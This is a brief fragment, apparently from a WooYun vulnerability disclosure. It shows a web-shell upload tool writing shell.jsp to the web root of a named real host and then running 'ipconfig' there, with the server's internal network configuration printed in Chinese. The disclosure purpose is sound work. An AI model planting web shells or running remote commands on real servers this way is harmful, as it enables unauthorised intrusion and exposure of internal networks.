 Url: http://www.gongsuda.com:8060
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.47
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.100
隧道适配器 isatap.{4DCD0DB9-DFC0-4A82-A144-F71F770E1508}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:90d7:fc:3df:3f57:ffd0
www.wooyun.org